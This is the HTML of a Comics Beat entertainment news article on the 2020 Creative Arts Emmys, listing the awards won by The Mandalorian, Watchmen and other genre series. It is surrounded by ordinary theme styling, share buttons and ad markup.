.td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Creative+Arts+Emmys+are+a+snooze%2C+but+the+winners+aren%E2%80%99t&url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&media=https://www.comicsbeat.com/wp-content/uploads/2020/09/nicolebyer.png&description=%%title%% %%page%% %%sep%% %%sitename%% These new Emmys, strange they are. But they're good for Baby Yoda." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&title=The+Creative+Arts+Emmys+are+a+snooze%2C+but+the+winners+aren%E2%80%99t" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&title=The+Creative+Arts+Emmys+are+a+snooze%2C+but+the+winners+aren%E2%80%99t" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The Creative Arts Emmys are a snooze, but the winners aren’t&body=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/&name=The Creative Arts Emmys are a snooze, but the winners aren’t" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top tdi_3 td_block_template_4">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div><p>Nothing is going to be perfect in this era of COVID-19. This especially applies to the super-sized Creative Arts Emmys, which are streaming/airing over five nights (count ’em) on YouTube and FXX. They are hosted by <em>Nailed It!</em>‘s <strong>Nicole Byer</strong>. The first three nights, starting on Monday, have passed, with plenty of notable nerd favorites like <em><a href="https://www.comicsbeat.com/tag/the-mandalorian/">The Mandalorian</a>&#160;</em>and <a href="https://www.comicsbeat.com/tag/watchmen/"><em>Watchmen</em></a> getting wins.</p>
<p>The ceremonies themselves are pretty middle of the road — fine production-wise but nothing to write home about. <a href="https://deadline.com/2020/09/creative-arts-emmy-awards-review-night-1-review-nicole-byer-tv-academy-coronavirus-apollo-11-queer-eye-1234576618/">One critic downright</a> berated these Creative Arts Emmys for being “a wasted opportunity,” but from the Beat’s point of view, they’re doing the best with what they’ve got. Not all the jokes were in perfect taste (and that’s likely to continue on to the main ceremony on Sunday night), and some of the acceptance speeches were clunky, but it wasn’t the worst possible effort considering the circumstances.</p>
<p>The winners are the important part, and they were exciting, even on the first night.&#160;<em>Apollo 11</em>, despite having a theatrical release, took home several Emmys, qualifying at all because it streamed on Amazon Prime first. It won Outstanding Sound Mixing and Outstanding Sound Editing for a Nonfiction or Reality Program, as well as Outstanding Picture Editing for a Nonfiction or Reality Program. If you have any interest at all in the space program, it sounds like it’s worth an immersive watch.</p><div class="td-a-rec td-a-rec-id-content_inlineleft tdi_2 td_block_template_4">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="vm-placement" data-id="5c07a4cf46e0fb00018860e4"></div></div>
<p>The second night was mainly reality programming, and while we congratulate all the winners, we recognize they’re not as exciting as the winners of the&#160;<em>third</em> night.</p>
<p><img fetchpriority="high" decoding="async" data-attachment-id="350961" data-permalink="https://www.comicsbeat.com/disney-gallery-the-mandalorian-arrives-may-fourth-on-disney/baby-yoda-soup/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup.jpg" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="baby yoda soup" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-300x158.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-1000x525.jpg" class="alignnone size-full wp-image-350961" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20630'%3E%3C/svg%3E" alt="Baby Yoda sips his soups while watching the Emmys" width="1200" height="630" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup.jpg 1200w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-300x158.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-1000x525.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-150x79.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-768x403.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-696x365.jpg 696w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-1068x561.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-800x420.jpg 800w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup.jpg"><noscript><img fetchpriority="high" decoding="async" data-attachment-id="350961" data-permalink="https://www.comicsbeat.com/disney-gallery-the-mandalorian-arrives-may-fourth-on-disney/baby-yoda-soup/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup.jpg" data-orig-size="1200,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="baby yoda soup" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-300x158.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-1000x525.jpg" class="alignnone size-full wp-image-350961" src="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup.jpg" alt="Baby Yoda sips his soups while watching the Emmys" width="1200" height="630" srcset="https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup.jpg 1200w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-300x158.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-1000x525.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-150x79.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-768x403.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-696x365.jpg 696w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-1068x561.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2020/04/baby-yoda-soup-800x420.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px"></noscript></p>
<p><em>The Mandalorian</em>! <em>Watchmen</em>! Older favorites like&#160;<em>Stranger Things&#160;</em>and&#160;<em>The Handmaid’s Tale</em>! Even&#160;<em>Star Trek: Picard&#160;</em>claimed its first Emmy! <em>The Mandalorian</em> won the following awards:</p>
<ul>
<li>Outstanding Special Visual Effects</li>
<li>Outstanding Cinematography for a Single-Camera Series (Half-Hour)</li>
<li>Outstanding Sound Mixing for a Comedy or Drama Series (Half-Hour) and Animation</li>
<li>Outstanding Sound Editing for a Comedy or Drama Series (Half-Hour) and Animation</li>
<li>Outstanding Production Design for a Narrative Program (Half-Hour)</li>
</ul>
<p>Interestingly, due to its runtime significantly shorter than an hour (but usually more than a half-hour), it got placed in half-hour categories, which are usually reserved for comedies. At the same time, this did mean <a href="https://www.comicsbeat.com/baby-yoda-toys-toy-fair-2020/">Baby Yoda</a> avoided competing against any other genre series, so its impressive visuals and all-around fantastic design easily dominated.</p>
<p><img decoding="async" data-attachment-id="356367" data-permalink="https://www.comicsbeat.com/watchmen-free-to-watch-this-weekend-on-hbo/watchmen-5/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen.jpg" data-orig-size="1584,1056" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;X-T3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1553613139&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;23.4&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.003125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="watchmen" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-300x200.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-1000x667.jpg" class="alignnone size-full wp-image-356367" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201584%201056'%3E%3C/svg%3E" alt="Who Watches the Watchmen: The Emmys, apparently" width="1584" height="1056" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen.jpg 1584w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-300x200.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-1000x667.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-150x100.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-768x512.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-1536x1024.jpg 1536w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-696x464.jpg 696w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-1068x712.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-630x420.jpg 630w" data-lazy-sizes="(max-width: 1584px) 100vw, 1584px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen.jpg"><noscript><img decoding="async" data-attachment-id="356367" data-permalink="https://www.comicsbeat.com/watchmen-free-to-watch-this-weekend-on-hbo/watchmen-5/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen.jpg" data-orig-size="1584,1056" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;X-T3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1553613139&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;23.4&quot;,&quot;iso&quot;:&quot;400&quot;,&quot;shutter_speed&quot;:&quot;0.003125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="watchmen" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-300x200.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-1000x667.jpg" class="alignnone size-full wp-image-356367" src="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen.jpg" alt="Who Watches the Watchmen: The Emmys, apparently" width="1584" height="1056" srcset="https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen.jpg 1584w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-300x200.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-1000x667.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-150x100.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-768x512.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-1536x1024.jpg 1536w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-696x464.jpg 696w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-1068x712.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2020/06/watchmen-630x420.jpg 630w" sizes="(max-width: 1584px) 100vw, 1584px"></noscript></p>
<p><em>Watchmen&#160;</em>was also in a category of its own: Limited Series, where it will likely dominate at the main awards. It won the following on night 3, and will likely win more tonight (Thursday) and Saturday:</p>
<ul>
<li>Outstanding Cinematography for a Limited Series</li>
<li>Outstanding Fantasy/Sci-Fi Costumes</li>
<li>Outstanding Single-Camera Picture Editing for a Limited Series or Movie</li>
<li>Outstanding Sound Mixing for a Limited Series or Movie</li>
</ul>
<p><em>Stranger Things&#160;</em>won Outstanding Sound Editing for a Comedy or Drama Series (One Hour), while&#160;<em>The Handmaid’s Tale&#160;</em>won Outstanding Production Design for a Narrative Contemporary Program (One Hour or More), with&#160;<em>Star Trek: Picard&#160;</em>winning Outstanding Prosthetic Makeup for a Series, Limited Series, Movie or Special. (Notably, the <em>Star Trek </em>franchise has won that award before, just last year with&#160;<em>Star Trek: Discovery</em>.)</p>
<p>Look for more Emmy updates as we approach Sunday, with our favorite genre series up for many more awards.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-364027" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-364027">
				<span id="sharing-facebook-364027" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-364027" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-364027">
				<span id="sharing-twitter-364027" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-364027" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-364027">
				<span id="sharing-mastodon-364027" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-364027" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-364027">
				<span id="sharing-linkedin-364027" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-364027" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-364027">
				<span id="sharing-tumblr-364027" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-364027" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-364027">
				<span id="sharing-reddit-364027" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-364027" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/#print?share=print" target="_blank" aria-labelledby="sharing-print-364027">
				<span id="sharing-print-364027" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-364027" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20The%20Creative%20Arts%20Emmys%20are%20a%20snooze%2C%20but%20the%20winners%20aren%27t&body=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F&share=email" target="_blank" aria-labelledby="sharing-email-364027" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3388c1a960" data-email-share-track-url="https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/?share=email">
				<span id="sharing-email-364027" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-364027-69704b29cc4d2" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=364027&origin=www.comicsbeat.com&obj_id=40170576-364027-69704b29cc4d2" data-name="like-post-frame-40170576-364027-69704b29cc4d2" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div><div class="td-a-rec td-a-rec-id-content_bottom tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
